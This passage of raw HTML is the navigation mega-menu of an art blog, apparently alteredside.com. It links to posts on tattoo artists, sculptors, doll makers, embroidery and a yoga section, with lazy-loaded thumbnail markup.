Kenna &#8211; mysterious aura of photography">Michael Kenna &#8211; mysterious aura of photography</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://alteredside.com/maciej-grochala-fashion-artistic-portraits/"  rel="bookmark" class="td-image-wrap " title="Maciej Grochala &#8211; fashion artistic portraits" ><img data-lazyloaded="1" data-placeholder-resp="218x150" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2019/09/Maciej-Grochola-02-218x150.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2019/09/Maciej-Grochola-02-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2019/09/Maciej-Grochola-02-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="Maciej Grochola" title="Maciej Grochala &#8211; fashion artistic portraits" /><noscript><img width="218" height="150" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2019/09/Maciej-Grochola-02-218x150.jpg"  srcset="https://alteredside.com/wp-content/uploads/2019/09/Maciej-Grochola-02-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2019/09/Maciej-Grochola-02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Maciej Grochola" title="Maciej Grochala &#8211; fashion artistic portraits" /></noscript></a></div>                <a href="https://alteredside.com/category/art/" class="td-post-category" >Art</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://alteredside.com/maciej-grochala-fashion-artistic-portraits/"  rel="bookmark" title="Maciej Grochala &#8211; fashion artistic portraits">Maciej Grochala &#8211; fashion artistic portraits</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-540"><a href="#">Tatoo</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_14" ><script src="[data-uri]" defer></script><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://alteredside.com/matias-felipe-dark-force-of-tattoos/"  rel="bookmark" class="td-image-wrap " title="Matias Felipe &#8211; dark force of tattoos" ><img data-lazyloaded="1" data-placeholder-resp="218x150" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2019/10/Matias-Felipe-05-218x150.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2019/10/Matias-Felipe-05-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2019/10/Matias-Felipe-05-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="Matias Felipe" title="Matias Felipe &#8211; dark force of tattoos" /><noscript><img width="218" height="150" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2019/10/Matias-Felipe-05-218x150.jpg"  srcset="https://alteredside.com/wp-content/uploads/2019/10/Matias-Felipe-05-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2019/10/Matias-Felipe-05-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Matias Felipe" title="Matias Felipe &#8211; dark force of tattoos" /></noscript></a></div>                <a href="https://alteredside.com/category/art/" class="td-post-category" >Art</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://alteredside.com/matias-felipe-dark-force-of-tattoos/"  rel="bookmark" title="Matias Felipe &#8211; dark force of tattoos">Matias Felipe &#8211; dark force of tattoos</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://alteredside.com/oskar-nybraten-realistic-black-and-gray/"  rel="bookmark" class="td-image-wrap " title="Oskar Nybraten &#8211; realistic black and gray" ><img data-lazyloaded="1" data-placeholder-resp="218x150" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2019/09/Oskar-Nybraten-04-218x150.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2019/09/Oskar-Nybraten-04-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2019/09/Oskar-Nybraten-04-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="Oskar Nybraten" title="Oskar Nybraten &#8211; realistic black and gray" /><noscript><img width="218" height="150" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2019/09/Oskar-Nybraten-04-218x150.jpg"  srcset="https://alteredside.com/wp-content/uploads/2019/09/Oskar-Nybraten-04-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2019/09/Oskar-Nybraten-04-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Oskar Nybraten" title="Oskar Nybraten &#8211; realistic black and gray" /></noscript></a></div>                <a href="https://alteredside.com/category/art/" class="td-post-category" >Art</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://alteredside.com/oskar-nybraten-realistic-black-and-gray/"  rel="bookmark" title="Oskar Nybraten &#8211; realistic black and gray">Oskar Nybraten &#8211; realistic black and gray</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://alteredside.com/gghost-tattooer-queen-of-desire/"  rel="bookmark" class="td-image-wrap " title="GGhost Tattooer &#8211; queen of desire" ><img data-lazyloaded="1" data-placeholder-resp="218x150" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2019/08/Ghost-Tattooer-01-218x150.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2019/08/Ghost-Tattooer-01-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2019/08/Ghost-Tattooer-01-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="Ghost Tattooer" title="GGhost Tattooer &#8211; queen of desire" /><noscript><img width="218" height="150" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2019/08/Ghost-Tattooer-01-218x150.jpg"  srcset="https://alteredside.com/wp-content/uploads/2019/08/Ghost-Tattooer-01-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2019/08/Ghost-Tattooer-01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Ghost Tattooer" title="GGhost Tattooer &#8211; queen of desire" /></noscript></a></div>                <a href="https://alteredside.com/category/art/" class="td-post-category" >Art</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://alteredside.com/gghost-tattooer-queen-of-desire/"  rel="bookmark" title="GGhost Tattooer &#8211; queen of desire">GGhost Tattooer &#8211; queen of desire</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://alteredside.com/chen-jie-intricate-watercolor-tattoos/"  rel="bookmark" class="td-image-wrap " title="Chen Jie &#8211; intricate watercolor tattoos" ><img data-lazyloaded="1" data-placeholder-resp="218x150" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2019/08/alteredside-ChenJie-04-218x150.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2019/08/alteredside-ChenJie-04-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2019/08/alteredside-ChenJie-04-100x70.jpg 100w, https://alteredside.com/wp-content/uploads/2019/08/alteredside-ChenJie-04-700x486.jpg 700w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="alteredside-ChenJie-04" title="Chen Jie &#8211; intricate watercolor tattoos" /><noscript><img width="218" height="150" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2019/08/alteredside-ChenJie-04-218x150.jpg"  srcset="https://alteredside.com/wp-content/uploads/2019/08/alteredside-ChenJie-04-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2019/08/alteredside-ChenJie-04-100x70.jpg 100w, https://alteredside.com/wp-content/uploads/2019/08/alteredside-ChenJie-04-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px"  alt="alteredside-ChenJie-04" title="Chen Jie &#8211; intricate watercolor tattoos" /></noscript></a></div>                <a href="https://alteredside.com/category/art/" class="td-post-category" >Art</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://alteredside.com/chen-jie-intricate-watercolor-tattoos/"  rel="bookmark" title="Chen Jie &#8211; intricate watercolor tattoos">Chen Jie &#8211; intricate watercolor tattoos</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-696"><a href="#">Scupture</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_15 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_15" ><script src="[data-uri]" defer></script><div id=tdi_15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://alteredside.com/loic-doudoudidon-recyclable-soul-with-distort-objects/"  rel="bookmark" class="td-image-wrap " title="Loic Doudoudidon &#8211; recyclable soul with distort objects" ><img data-lazyloaded="1" data-placeholder-resp="218x150" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2020/02/LoicDoudoudidon-07-218x150.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2020/02/LoicDoudoudidon-07-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2020/02/LoicDoudoudidon-07-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="Loic Doudoudidon" title="Loic Doudoudidon &#8211; recyclable soul with distort objects" /><noscript><img width="218" height="150" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2020/02/LoicDoudoudidon-07-218x150.jpg"  srcset="https://alteredside.com/wp-content/uploads/2020/02/LoicDoudoudidon-07-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2020/02/LoicDoudoudidon-07-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Loic Doudoudidon" title="Loic Doudoudidon &#8211; recyclable soul with distort objects" /></noscript></a></div>                <a href="https://alteredside.com/category/art/" class="td-post-category" >Art</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://alteredside.com/loic-doudoudidon-recyclable-soul-with-distort-objects/"  rel="bookmark" title="Loic Doudoudidon &#8211; recyclable soul with distort objects">Loic Doudoudidon &#8211; recyclable soul with distort objects</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://alteredside.com/joe-fenton-galactic-journey-through-life/"  rel="bookmark" class="td-image-wrap " title="Joe Fenton &#8211; galactic journey through life" ><img data-lazyloaded="1" data-placeholder-resp="218x150" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2020/01/JoeFenton-04-218x150.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2020/01/JoeFenton-04-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2020/01/JoeFenton-04-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="Joe Fenton" title="Joe Fenton &#8211; galactic journey through life" /><noscript><img width="218" height="150" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2020/01/JoeFenton-04-218x150.jpg"  srcset="https://alteredside.com/wp-content/uploads/2020/01/JoeFenton-04-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2020/01/JoeFenton-04-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Joe Fenton" title="Joe Fenton &#8211; galactic journey through life" /></noscript></a></div>                <a href="https://alteredside.com/category/art/" class="td-post-category" >Art</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://alteredside.com/joe-fenton-galactic-journey-through-life/"  rel="bookmark" title="Joe Fenton &#8211; galactic journey through life">Joe Fenton &#8211; galactic journey through life</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://alteredside.com/robert-e-marx-human-in-an-inhuman-age/"  rel="bookmark" class="td-image-wrap " title="Robert E. Marx &#8211; human in an inhuman age" ><img data-lazyloaded="1" data-placeholder-resp="218x150" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2020/01/RobertEMarx-06-218x150.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2020/01/RobertEMarx-06-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2020/01/RobertEMarx-06-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="Robert E. Marx" title="Robert E. Marx &#8211; human in an inhuman age" /><noscript><img width="218" height="150" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2020/01/RobertEMarx-06-218x150.jpg"  srcset="https://alteredside.com/wp-content/uploads/2020/01/RobertEMarx-06-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2020/01/RobertEMarx-06-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Robert E. Marx" title="Robert E. Marx &#8211; human in an inhuman age" /></noscript></a></div>                <a href="https://alteredside.com/category/art/" class="td-post-category" >Art</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://alteredside.com/robert-e-marx-human-in-an-inhuman-age/"  rel="bookmark" title="Robert E. Marx &#8211; human in an inhuman age">Robert E. Marx &#8211; human in an inhuman age</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://alteredside.com/sayu-tokyo-jesus-japanese-sexy-death-art/"  rel="bookmark" class="td-image-wrap " title="Sayu Tokyo Jesus &#8211; Japanese Sexy Death Art" ><img data-lazyloaded="1" data-placeholder-resp="218x150" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2019/10/Tokyo-Jesus-04-218x150.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2019/10/Tokyo-Jesus-04-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2019/10/Tokyo-Jesus-04-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="Tokyo-Jesus" title="Sayu Tokyo Jesus &#8211; Japanese Sexy Death Art" /><noscript><img width="218" height="150" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2019/10/Tokyo-Jesus-04-218x150.jpg"  srcset="https://alteredside.com/wp-content/uploads/2019/10/Tokyo-Jesus-04-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2019/10/Tokyo-Jesus-04-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tokyo-Jesus" title="Sayu Tokyo Jesus &#8211; Japanese Sexy Death Art" /></noscript></a></div>                <a href="https://alteredside.com/category/art/" class="td-post-category" >Art</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://alteredside.com/sayu-tokyo-jesus-japanese-sexy-death-art/"  rel="bookmark" title="Sayu Tokyo Jesus &#8211; Japanese Sexy Death Art">Sayu Tokyo Jesus &#8211; Japanese Sexy Death Art</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://alteredside.com/julio-le-parc-life-for-art/"  rel="bookmark" class="td-image-wrap " title="Julio Le Parc &#8211; life for art" ><img data-lazyloaded="1" data-placeholder-resp="218x150" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2019/09/Julio-Le-Parc-07-218x150.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2019/09/Julio-Le-Parc-07-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2019/09/Julio-Le-Parc-07-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="Julio Le Parc" title="Julio Le Parc &#8211; life for art" /><noscript><img width="218" height="150" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2019/09/Julio-Le-Parc-07-218x150.jpg"  srcset="https://alteredside.com/wp-content/uploads/2019/09/Julio-Le-Parc-07-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2019/09/Julio-Le-Parc-07-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Julio Le Parc" title="Julio Le Parc &#8211; life for art" /></noscript></a></div>                <a href="https://alteredside.com/category/art/" class="td-post-category" >Art</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://alteredside.com/julio-le-parc-life-for-art/"  rel="bookmark" title="Julio Le Parc &#8211; life for art">Julio Le Parc &#8211; life for art</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-697"><a href="#">Craft</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_16" ><script src="[data-uri]" defer></script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://alteredside.com/klaudia-gaugier-horka-dolls-peculiar-things-with-soul/"  rel="bookmark" class="td-image-wrap " title="Klaudia Gaugier &#8211; Horka Dolls peculiar things with soul" ><img data-lazyloaded="1" data-placeholder-resp="218x150" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2019/12/KlaudiaGaugier-07-218x150.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2019/12/KlaudiaGaugier-07-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2019/12/KlaudiaGaugier-07-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="KlaudiaGaugier" title="Klaudia Gaugier &#8211; Horka Dolls peculiar things with soul" /><noscript><img width="218" height="150" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2019/12/KlaudiaGaugier-07-218x150.jpg"  srcset="https://alteredside.com/wp-content/uploads/2019/12/KlaudiaGaugier-07-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2019/12/KlaudiaGaugier-07-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="KlaudiaGaugier" title="Klaudia Gaugier &#8211; Horka Dolls peculiar things with soul" /></noscript></a></div>                <a href="https://alteredside.com/category/art/" class="td-post-category" >Art</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://alteredside.com/klaudia-gaugier-horka-dolls-peculiar-things-with-soul/"  rel="bookmark" title="Klaudia Gaugier &#8211; Horka Dolls peculiar things with soul">Klaudia Gaugier &#8211; Horka Dolls peculiar things with soul</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://alteredside.com/moody-misfits-by-creepy-hand-made-dolls/"  rel="bookmark" class="td-image-wrap " title="Moody Misfits &#8211; creepy hand made dolls" ><img data-lazyloaded="1" data-placeholder-resp="218x150" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2019/12/JadePerez-03-218x150.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2019/12/JadePerez-03-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2019/12/JadePerez-03-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="Moody Misfits" title="Moody Misfits &#8211; creepy hand made dolls" /><noscript><img width="218" height="150" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2019/12/JadePerez-03-218x150.jpg"  srcset="https://alteredside.com/wp-content/uploads/2019/12/JadePerez-03-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2019/12/JadePerez-03-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Moody Misfits" title="Moody Misfits &#8211; creepy hand made dolls" /></noscript></a></div>                <a href="https://alteredside.com/category/art/" class="td-post-category" >Art</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://alteredside.com/moody-misfits-by-creepy-hand-made-dolls/"  rel="bookmark" title="Moody Misfits &#8211; creepy hand made dolls">Moody Misfits &#8211; creepy hand made dolls</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://alteredside.com/primitive-conscious-tribal-crafts/"  rel="bookmark" class="td-image-wrap " title="Primitive &#8211; conscious tribal crafts" ><img data-lazyloaded="1" data-placeholder-resp="218x150" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2019/12/Primitivetribalcraft-07-218x150.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2019/12/Primitivetribalcraft-07-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2019/12/Primitivetribalcraft-07-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="Primitivetribalcraft" title="Primitive &#8211; conscious tribal crafts" /><noscript><img width="218" height="150" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2019/12/Primitivetribalcraft-07-218x150.jpg"  srcset="https://alteredside.com/wp-content/uploads/2019/12/Primitivetribalcraft-07-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2019/12/Primitivetribalcraft-07-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Primitivetribalcraft" title="Primitive &#8211; conscious tribal crafts" /></noscript></a></div>                <a href="https://alteredside.com/category/craft/" class="td-post-category" >Craft</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://alteredside.com/primitive-conscious-tribal-crafts/"  rel="bookmark" title="Primitive &#8211; conscious tribal crafts">Primitive &#8211; conscious tribal crafts</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://alteredside.com/anu-tera-the-heart-of-northeastern-wildness/"  rel="bookmark" class="td-image-wrap " title="Anu Tera &#8211; The heart of northeastern wildness" ><img data-lazyloaded="1" data-placeholder-resp="218x150" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2019/12/AnuTera-02-218x150.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2019/12/AnuTera-02-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2019/12/AnuTera-02-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="AnuTera" title="Anu Tera &#8211; The heart of northeastern wildness" /><noscript><img width="218" height="150" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2019/12/AnuTera-02-218x150.jpg"  srcset="https://alteredside.com/wp-content/uploads/2019/12/AnuTera-02-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2019/12/AnuTera-02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="AnuTera" title="Anu Tera &#8211; The heart of northeastern wildness" /></noscript></a></div>                <a href="https://alteredside.com/category/craft/" class="td-post-category" >Craft</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://alteredside.com/anu-tera-the-heart-of-northeastern-wildness/"  rel="bookmark" title="Anu Tera &#8211; The heart of northeastern wildness">Anu Tera &#8211; The heart of northeastern wildness</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://alteredside.com/adipocere-hand-embroidery-exclusively-on-natural-linen/"  rel="bookmark" class="td-image-wrap " title="Adipocere &#8211; hand embroidery exclusively on natural linen" ><img data-lazyloaded="1" data-placeholder-resp="218x150" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2019/08/alteredside-adipocere-02-218x150.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2019/08/alteredside-adipocere-02-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2019/08/alteredside-adipocere-02-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="alteredside-adipocere-02" title="Adipocere &#8211; hand embroidery exclusively on natural linen" /><noscript><img width="218" height="150" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2019/08/alteredside-adipocere-02-218x150.jpg"  srcset="https://alteredside.com/wp-content/uploads/2019/08/alteredside-adipocere-02-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2019/08/alteredside-adipocere-02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="alteredside-adipocere-02" title="Adipocere &#8211; hand embroidery exclusively on natural linen" /></noscript></a></div>                <a href="https://alteredside.com/category/art/" class="td-post-category" >Art</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://alteredside.com/adipocere-hand-embroidery-exclusively-on-natural-linen/"  rel="bookmark" title="Adipocere &#8211; hand embroidery exclusively on natural linen">Adipocere &#8211; hand embroidery exclusively on natural linen</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-887"><a href="https://alteredside.com/category/yoga/">Yoga</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_17" ><script src="[data-uri]" defer></script><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://alteredside.com/alex-grey-legendary-mystic-visionary-artist/"  rel="bookmark" class="td-image-wrap " title="Alex Grey &#8211; legendary mystic visionary artist" ><img data-lazyloaded="1" data-placeholder-resp="218x150" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2019/08/Alex-Grey-01-218x150.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2019/08/Alex-Grey-01-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2019/08/Alex-Grey-01-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="Alex Grey" title="Alex Grey &#8211; legendary mystic visionary artist" /><noscript><img width="218" height="150" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2019/08/Alex-Grey-01-218x150.jpg"  srcset="https://alteredside.com/wp-content/uploads/2019/08/Alex-Grey-01-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2019/08/Alex-Grey-01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Alex Grey" title="Alex Grey &#8211; legendary mystic visionary artist" /></noscript></a></div>                <a href="https://alteredside.com/category/art/" class="td-post-category" >Art</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://alteredside.com/alex-grey-legendary-mystic-visionary-artist/"  rel="bookmark" title="Alex Grey &#8211; legendary mystic visionary artist">Alex Grey &#8211; legendary mystic visionary artist</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://alteredside.com/meditation-organize-your-mind-and-you-will-getting-anything-you-want-in-life/"  rel="bookmark" class="td-image-wrap " title="Meditation &#8211; Organize Your 